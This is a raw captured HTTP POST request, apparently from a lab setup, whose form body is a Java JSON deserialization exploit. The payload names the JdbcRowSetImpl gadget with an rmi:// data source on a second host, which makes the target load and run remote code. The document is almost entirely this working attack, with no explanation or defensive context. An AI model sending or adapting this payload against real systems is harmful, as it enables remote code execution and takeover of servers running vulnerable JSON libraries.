 POST /hello HTTP/1.1
Host: 192.168.147.135:8181
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.147.135:8181/hello
Cookie: JSESSIONID=7735E226B742DBC06CBBD03797DBEDDE
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 138

data={"name":"test","age":22,"user":["com.sun.rowset.JdbcRowSetImpl",{"dataSourceN
ame":"rmi://192.168.147.136/Object","autoCommit":true}]}